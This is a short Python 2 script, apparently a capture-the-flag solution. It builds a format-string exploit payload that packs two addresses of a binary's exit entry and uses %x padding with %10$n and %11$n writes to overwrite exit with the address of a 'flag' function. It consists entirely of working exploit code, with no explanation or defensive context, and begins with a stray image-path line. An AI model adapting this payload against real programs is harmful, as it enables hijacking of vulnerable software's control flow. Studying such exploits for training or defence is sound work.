 1 import struct
2
3 flag = 0x804870b
4 exit = 0x804a034
5
6 payload = ""
7 payload += struct.pack("I", exit)
8 payload += struct.pack("I", exit+2)
9 payload += "%10$34492x "
10 payload += "%10$n"
11 payload += "%33016x "
12 payload += "%11$n"
13
14 print payload
15